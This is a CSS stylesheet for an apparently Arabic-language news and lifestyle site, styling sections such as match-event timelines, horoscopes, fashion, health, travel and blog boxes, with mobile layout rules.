.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}
#mediapapersets{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#mediapresskodukal{background:#999900;float:right;height:1133px;margin:32px 13px 0 13px;width:2px;display:block;}
#univoarket{width:48%;height:auto;float:left;margin:0 0 3px 0px;}
#learningkodukal{background:#3333FF;float:left;height:740px;margin:32px 10px 0 10px;width:2px;display:block;}
.ninesetwomenalsotile{float:right;height:auto;margin:0;text-align:center;width:100%;}
.ninesetwomenalsotile img{width:100%;height:310px;}
#sevansciencealsokodu{background-color:#10ACB0;float:left;height:750px;margin:15px 11px 0 10px;width:1px;display:block;}
#punaisnake{width:47%;height:auto;float:right;margin:0 0 1px 1px}
#environmentbigkodukal{background:#66CC00;float:right;height:750px;margin:32px 10px 0 12px;width:2px;display:block;}
#envimarkets{width:47%;height:auto;float:left;margin:0 0 1px 1px;}
#karienvimarkodukal{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#environmentbigkodukallastz{background:#66CC00;float:left;height:1181px;margin:32px 10px 0 12px;width:2px;display:block;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:720px;margin:15px 10px 0 12px;width:1px;display:block;} 
.horoconts{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:88px;}
.kottibordertest{display:none;}
.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;border-bottom: 1px dotted #6c6c6c;}
.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}

.fix-head{width:100%;float:left;margin:0 0 24px;padding:8px 0 4px 0;}
.my-team{width:39%;float:left;}
.myaway-team{width:39%;float:left;margin:0 0 0 4px;}
.goals{width:14%;height:auto;float:left;margin:0 0 0 5px;}
.team-logoa{float:left;height:70px;margin:0 5px;width:21%;}
.team-logob{float:left;height:70px;margin:0 5px;width:21%;}
.team-name{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;line-height:27px;font-weight:normal;min-height:40px;padding-right:5px;padding-top:6px;text-align:right;width:100%;}
.team-nameb{background-color:rgba(0,0,0,0.5);color:#fff;float:left;font-size:16px;letter-spacing:-1px;font-weight:normal;line-height:27px;min-height:40px;padding-left:5px;padding-top:6px;text-align:left;width:100%;}




.match-start-full{width:100%;float:left;margin:2px 0 10px 0; font-size: 13px;line-height: 1.54;color: #000;}
.fimhbg {width:100%;height:200px;background-image: url(../images/xing.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;color:#fff}
.match-teama{width:42%;float:left;}
.match-teama h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teama span{width:100%;float:left;padding:2px 0 1px 0;text-align:center;}
.match-team-goal{width:16%;float:left;}
.match-team-goal h6{width:100%;float:left;padding:28px 0 4px 0;font-size: 10px;text-align:center;font-weight:normal;text-transform:uppercase;}
.match-team-goal span{width:100%;float:left;padding:1px 0 1px 0;font-size: 20px;text-align:center;font-weight:normal;}
.match-teamb{width:42%;float:left;}
.match-teamb h4{width:100%;float:left;padding:1px 0px 0 0;font-size: 14px;text-align:center;font-weight:normal;}
.match-teamb span{width:100%;float:left;padding:2px 12px 0 0;text-align:center;}
.match-stadium-full p{width:100%;float:left;padding:2px 0 1px 0;font-size: 10px;text-align:center;font-weight:normal;}

.matcheventleft{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftwhite{width:11%;float:right;padding:0px 0 0 0px;color: #777;}
.matcheventleftblue{width:11%;float:right;padding:0px 0 0 0px;color: #fff;}
.matcheventleftyellowcard{width:11%;float:right;padding:0px 0 0 0px;color: #000;}
.matcheventleftsubstutuion{width:11%;float:right;padding:0px 0 20px 0px;color: #000;}


.matcheventcenter{width:77%;float:right;padding:10px 6px 0 6px;}
.matcheventcenterblue{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcenteryellowcard{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}
.matcheventcentersubstutuion{width:77%;float:right;padding:10px 6px 0 6px;color:#fff;}

.matcheventright{width:8%;float:right;padding:13px 0px 0 0;}
.matcheventrightblue{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightyellowcard{width:8%;float:right;padding:13px 0px 29px 0;}
.matcheventrightsubstutuion{width:8%;float:right;padding:13px 0px 29px 0;}

.date-time{width:100%;height:auto;padding:10px 0 38px 0;float:left;text-align: center;font-weight:normal;font-size:16px;}
.date-timegoal{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}
.date-timeyellowcard{width:100%;height:auto;padding:10px 0 18px 0;float:left;text-align: center;font-weight:bold;font-size:18px;}

.png-icon.starttime{background-position-y: 25%;margin:8px 0 8px 13px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 13px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 13px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 13px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 13px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 13px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 13px; width: 32px;}
.rasidesignpart h2 a{width:100%;float:left;border:1px solid #993365;border-radius: 0px;color:#fff;background:#EB2680;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;padding:11px 0 11px 0;font-weight:normal;margin:11px 0 1px 0;text-transform:none;height:auto; text-align:center;}

.duet{margin: 10px 0 13px 0;}
#candidatebg{width:92%;height:226px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#homecandidatebgleft{direction:rtl;float:left;height:auto;line-height: 20px;text-align: right;width:69%;}
#homecandidatebgrightphoto{float:right;margin:0 5px 0 0;width:30%;}
#homecandidatebgrightphoto img{height:190px;width:100%;margin:3px 0 0 0;padding:2px;}
#deputyright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:100%;height:auto;float:left;margin:0 0 1px 0}
.sattasabai{width:100%;height:auto;float:right;margin:0px 0 1px 0}
#elekothumaikoduz{display:none;}
#elecbigkodukal{display:none;}
#candyflag{float: left;text-align: left;width: 25%;}
#candyflag img{width:100%;height:80px;box-shadow: 1px 1px 1px 1px #808080;}
#candycapture{float: right;text-align:right;margin:0 10px 0 0;width:69%;}
#candycapture img {width:100%;height:200px; border: 1px solid #000;padding: 3px;background:#fff;}
#candynativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:right;margin:0 0px 0 0;width:100%;}
.koliuop{width:100%;float:left;margin:6px 0 5px 0;text-align:center;display:block;}
.propkanavu-prob p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}
#dezinermunnurut{float:left;height:auto;width: 98%;padding:0 0 8px 0;}
.dezinermaru{margin:0;}


#playercandycapture{float: right;text-align:center;margin:0;width:100%;height:233px;}
#playercandycapture img {width:auto;height:220px; border: 1px solid #000;padding: 3px;margin:2px 0 0 0 ;background:#fff;}
#playernativearab{direction:rtl;float:left;font-weight: normal;line-height: 23px;text-align:center;margin:0;width:100%;}


#pandidatebg{width:91%;height:213px;float:right;padding:5px;box-shadow:0 2px 4px rgba(0, 0, 0, 0.23);border:8px solid #fff; background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ebeaea 0%, #ffffff 100%) repeat scroll 0 0;}
#playerbgleft{direction:rtl;float:left;height:192px;line-height: 20px;text-align: right;width:72%;}
#playerbgright{float:right;width:25%;}
#palyerbgrightphoto img{height:95px;width:95px;border-radius:50px;border:2px solid #fff;box-shadow: 3px 6px 6px -1px #999;}
#palyerkodi img{height:70px;width:70px;border:2px solid #fff;box-shadow:1px 1px 1px 1px #808080;margin:10px 0 10px 16px;}
.pandidatemores{position: relative;bottom:0px;width:100%;}
.pandidatemore{background:none;color:#fff;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}
.pandidatemore:hover{background:none;color:#0c0;float:left;font-size:16px;line-height:16px;margin:0 0 0 2px;padding: 6px 15px 6px 15px;text-align:center;width:auto;}

    
#socrhomenewsalsobigkodukal{display:block;background-color:#1B0C85;float:left;height:1570px;margin:15px 5px 0 16px;width:2px}
#socrhomenewalsoseithikod{display:none;}    
.soccerfull {width:100%;height:129px;float:left;padding:3px 0 0px 0;margin:0;text-align:center;}

}






























@media (max-width: 580px) {

}

/*==========================================================================================================*/
/* Landscape phones and down */
@media (max-width: 480px) {  
#pcdesign{display:none;}
#phonedesign{display:block;}
#ipadmunwomenewsright{display:none;}
.headaski{width:94%;float:left;padding:1px 10px 1px 10px;}
.menufull{ display:none;}
.bodyaski{width:94%;float:left;padding:1px 10px 10px 10px;}
#breakingnews{width:96%;float:left;margin:5px;}
.navy{float:left;height: auto;padding:16px 0 0 0;text-align:left;width:18%;}
.army{float:left;height:auto;text-align:center;width:64%;}
.heavy{float:left;height:auto;padding:16px 0 0 0;text-align:right;width: 18%; }
#fashbreakingnews-arampam{width:100%;border:2px solid #BD016F;float:left;height:40px;margin:0 0 1px 0px; background:#BD016F;}
#breakingnews a{color: #fff;}
#fashhomebn{display:none;}
.banner{width:100%;height:590px;overflow:hidden}
.ponnuskl{width:100%;margin:1px 0 10px 0;}
.ponnuskl img{width:100%;height:100%;}
.image_container img{width:100%;height:100%;}
.videoho{float:left;height: auto;margin: 0;width:100%;}
#media-video-playlist img{height: 100%;text-align: center;width:100%;}
.vidtile{float:left;height:auto;width:100%;}
.rsbigleft{float:left;width:100%;}
#starsbigkodukal{display:none;}
.wfinalalsotile{float:left;height:auto;margin:0 5px 0 0;text-align:center;width:100%;}
.wfinalelital{float:left;height:auto;padding:1px 0 12px 0;direction:rtl;width:100%;}
.lover{width:100%;float:left;margin:1px 0 2px 0;}
.lovers{width:100%;float:left;margin:1px 0 2px 0;}
.maruthuvar{width:100%;float:left;margin:10px 0 15px 0;}
.maruthuvars{width:100%;float:left;margin:10px 0 15px 0;}
.horoside{width:100%; float:left;}
#horothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#maithakodu{display:none;}
.fasalsotile{width:100%;float:right;height:auto;margin:0 0 0 0;text-align:center}
.elital{width:100%;float:left;height:auto;padding:0 0 0 0;direction:rtl;}
#footercommon{display:block;}
.socialmacons{padding: 12px 0 0 0;text-align:center;}
#pcpanel{display:none;}
.foomainmenu{width:100%;height:auto;float:right;direction:rtl;margin:0 0 8px 0px;}

#footerlinks{width:98%;float:left;margin:0;font-weight:700;padding:0 0 10px 0;}
.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:1px 0 0;direction:rtl}
.botmenu1 li a{font-family: "HelveticaNeueLTW20-Bold";font-size: 16px;font-weight: normal;height: 30px;margin: 0;padding: 4px 9px 6px 11px;}
.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:5px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;overflow:hidden;}.vikuttisubtitle a{color:#000}
.botmenu1 ul{line-height:36px;margin: 0;padding: 0;}
#hat{float: left;text-align: center;width:98%;}
.powerby p{color:#444;float:left;font-size:12px;line-height:20px;margin: 0;padding: 0;text-align:center;width: 100%;}
.cop p{font-size:12px;}
#toTop{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left top;
    border: medium none;bottom: 80px;overflow: hidden;position: fixed;right:14px;
    text-decoration: none;text-indent: 100%;height: 30px;width: 28px; opacity:0.8;}
#toTopHover{background: rgba(0, 0, 0, 0) url("../images/gotop.png") no-repeat scroll left -51px;float: left;height:30px;opacity:0;overflow:hidden;width: 28px;}
#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px; display:none;}
#gallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;display:none;}
#slider246 li img{border: 0 none !important;height: 290px;margin: 0 !important;width: 100%;}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 1px 0px; background:#DF214F;}
#womenbn{display:none;}
.womenalsotile{float:right;height:auto;margin:0 1px 0 0;text-align:center;width:99%;}
.womenelital{float:left;padding:3px 0 0 0;direction:rtl;width:100%;height:auto;overflow:hidden;}
#womensbigkodukal{display:none;}
#munwomenewsright{display:none;}
.munnawomenside{float: left;width: 100%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:46%;}
#womenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#lastwomenewsright{display:none;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:30%;}
.fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 1px 0px; background:#d61e98;}
#fashionbn{display:none;}
#munnurut{float: left;height: auto;width:96%;padding:0 0 5px 0;margin:0;}
.maru{margin:0 0 0 0px;}
.fohoroside{float: left;width: 100%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:32%;}
#forothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#kothumaikodu{display:none;background:#D61E98;float:left;height:842px;margin:32px 0 0 18px;width:2px}
.flital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 0 0; direction:rtl;}
#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0px;width:100%;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 6px 0;text-align: right;overflow:hidden;height:auto;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:86px;line-height:33px;text-align:center;margin:0 0 12px 0;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.flex-control-paging li a{font-weight:normal;background:#fff;cursor:pointer;border-radius:30px;line-height:30px;color:#000;width:30px;height:30px;text-align:center;float:left;}
.flex-control-paging li a.flex-active{font-weight:normal;background:#4a4b4d;border-radius:30px;line-height:30px;color:#fff;width:30px;height:30px;text-align:center;float:left;}
 .fashrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px}
.fashrightkuttisubtitle a{color:#393194}.fashrightkuttisubtitle a:hover{color:#000}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:51px;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; overflow:hidden;}
.decorrightkuttisubtitle a{color:#393194}.decorrightkuttisubtitle a:hover{color:#000}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:40px;margin:0 0 1px 0px; background:#81007f;}
#entertainmentbn{display:none;}
.enyponnuskl{margin:1px 0 1px 0;width: 100%;}
.startsleft{float:left;height:auto;width:100%; text-align:center;}
.startsright{float:left;margin:0 0 15px 0;width:100%;}
.gossipbox{direction:rtl;overflow:hidden;float:left;margin:0;padding: 0 0 26px 0;height:360px;width:100%;}
.gossipboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 6px 0;padding: 0 0 6px 0;height:355px;width:100%;}
#mucinialsox{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
.myconcert{float: left;margin: 10px 0 25px 0;width:100%;direction:rtl;}
.enterhreenewsright{width:100%;height:auto;float:left;margin:10px 0 10px 0;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:30%;}
.taleft{width:100%; float:left;}
.talent{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
#cinialso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsox{width:100%;height:auto;float:right;margin:0 0 10px 0;text-align:center;}
#cinima{width:99%;height:auto;float:left;margin:0 0 10px 0}
#ravaikodu{display:none;background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}
.blogtra{width:100%;float:left;}
#entblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
#entersthreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 1px 0px; background:#FE8503;}
#decorbn{display:none;}
.internal{width:100%;float:left;margin:10px 0 5px 0; direction:rtl;border-right: 0px solid #FE8503;}
.internals{width:100%;float:left;margin:10px 0 5px 0;direction:rtl;}
.jiyo{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:96%;float:left;margin:10px 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:30%;}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 1px 0px; background:#B266FF;}
#healthbn{display:none;}
.ponnus{width:100%;margin:1px 0 0px 0;}
.qamaintitles {width: 100%;float:right;}
.qamaintitle{background: #fff; border: 1px solid #B266FF;border-radius: 10px;box-shadow: 0 0 6px #b266ff;
    color: #B266FF;float: left;font-weight: normal;margin: 25px 0 5px 0;padding: 5px 0;text-align: center;width:100%;}
.hweponnuskl{width:100%;margin:0 0 10px 0;float:left;}
#sexual{width:100%;height:auto;float:left;padding:0 0 10px 0;margin:10px 0 6px 0;}
#ulunthukodu{display:none;}
#zxcwomenthreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#dessertnewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healththreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 30%;}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 1px 0px; background:#066dc9;}
#travelbn{display:none;}
.trainv{width:100%; float:left;}
.zohoroside{width:100%; float:left;margin:0 0 0 0;}
#zorothreenewsright{width:100%;height:auto;float:left;margin:0 0 1px 0}
#zothumaikodu{display:none;background:#066dc9;float:left;height:690px;margin:32px 5px 0 16px;width:2px}
#travel-alsoboxes{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travel-alsoboxe{width:96%;float:left;margin: 0 0 11px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#travelwsright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelwsrights{width:100%;height:auto;float:left;margin:0 0 10px 0}
#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:30%;}
#womenewsright{display:none;}
#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:98%;float:left;}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 1px 0px; background:#993365;}
#horoscopebn{display:none;}
#horo-arab1 { float: left; height: auto; margin: 0px 0 1px;width:100%;}
#hko{display:none;}
#horogalleryleft{display:none;}
#horogalleryright{display:none;}
#horogallerycenter{float:left;margin:0 0 12px 0;height:auto;width:100%;}
#kohli{width:100%;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
#kohlis{width:100%;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 11px 0;height:auto;}
.kanavu p {width:71%;float:left;direction: rtl; font-size: 14px;font-weight: normal;
    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.horbt{width:100%; float:right;}
.horosbut a{background: #fff;border:1px solid #993365;color: #993365;border-radius:22px;float: left;font-weight: normal;margin: 15px 0 5px 1px; padding: 12px 0 12px 0; text-align: center;
	font-size:18px;    width:99%;}
#done{border-bottom: 1px dotted #993365;float: left;height:auto;padding: 10px 0 5px;width: 100%;}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 1px 0px; background:#f2012e;}
#blogbn{display:none;}
#blogpettileft{float:left;margin: 0 0 10px 0;width:100%;}
#newblogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#blogright{display:none;width:100%;height:auto;float:right;margin:0 0 10px 0}
#zblogpettileft{float:left;margin: 0 0 10px 0;width: 100%;}
#zblogrightfull{display:none;}
#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:98%;}
#newskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sportskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#fashionkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#businesskod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#travelkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#educationkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#mediakod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#womenkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#environkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#entertainkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#culturekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#decorkod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#aukod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#sciencekod{background-color:#6c6c6c;float:left;height:1px;margin: 0 0 0 10px;width:95%;}
#blognewbox{float:left;height: auto;margin: 0 0 0 10px;width:95%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:0px dotted #000;margin:0 0 10px 0;}
#proplembreakingnews-arampam{width:100%;border:2px solid #836088;float:left;height:40px;margin:0 0 18px 0px; background:#836088;}
#problembn{display:none;}
.nalu{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:100%;float:left;margin:1px 0 25px 0;direction:rtl;}
.proplover{width:100%;float:left;margin:10px 0 25px 0;}
.proplovers{width:100%;float:left;margin:10px 0 25px 0;}
.propkanavu p {width:72%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.reader{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:100%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readerco{display:none;}
.redformleft{width:52%;float:left;margin:0 0 0 40px;}
.redformright{width:25%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.relatednews{height: auto; margin: 0 0 10px 0; text-align: right; width: 100%;}
#flright { float: right;  width: 100%;}
#newread-moreright { float: left; margin: 10px 0 18px;    width: 100%;}
#readmoresuris{display:none;}
#readmoresuri{display:none;}
#readmoreads{display:none;}
.newread-peolpletile{display:none;}
#randombigkodukal{display:none;}
.morenewsleft { width: 100%;float: left; margin: 0;}
#newread-peoplealsoboxes{direction: rtl; float: left;    height: auto;    margin: 0 0 14px;width: 100%;}
.randombigleft{float:left;width: 100%;}
.morenewsright {width:100%; float: left; margin: 0 0 0 1px;}
.mineponnuskl{width:100%;margin:0 0 10px 0;}
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#netboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.wifinalalsotile{float:left;height:auto;margin:2px 0 0 0px;text-align:center;width:100%;}
#jegallery{width:100%;height:auto;float:left;overflow:hidden;}
.vidtile img{height:95px;width:100%}
.nommocay img{width:100%;height:100px}
.faxalsotile{width:100%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.vadai{width:100%;float:left;margin:10px 0 15px 0;direction:rtl;}
.vadais{width:100%;float:left;margin:10px 0 15px 0px;direction:rtl;}
#amaivadaikodu{display:none;background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{display:none;background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}
#thavalaivadaikodu{display:none;background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{display:none;background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{display:none;background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#minialsox{width:100%;height:auto;float:left;margin:0 0 10px 0px;}
#yummyalso{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:100%;height:auto;float:left;margin:0 0 10px 0;}
#calculati{width:100%;height:auto;float:left;margin:0 0 10px 0;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:180px;width:100%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
.readercompo{display:none;}
ul.tabsz{float: left;height: 90px;list-style: outside none none;   margin: 0; padding: 0;}
#mineflright{float:right;width:100%;}
.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:100%;}
.minekarts{width:26%;float:left}
.breadcru{direction:rtl;float:left;font-size:13px;font-weight:normal;margin:2px 0 1px 0;text-align:right;width:74%;}
.shareo{display:none;width:100%;float:right;margin:5px 0 5px 0;}
.sociafcontfull{display:none;width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.tremsredform{width:69%;float:right;margin:8px 0 1px 0;}
